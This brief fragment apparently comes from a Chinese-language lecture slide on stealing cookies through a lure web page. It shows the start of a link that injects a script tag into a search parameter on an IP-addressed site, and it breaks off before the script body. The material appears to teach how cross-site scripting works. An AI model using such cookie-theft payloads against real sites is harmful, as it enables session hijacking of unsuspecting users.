 偷取 Cookie的做法 – 提供誘之以利的網頁 <a href="http: //140. 92. 18. 142/Bad. Search/Search. aspx? Search=<s cript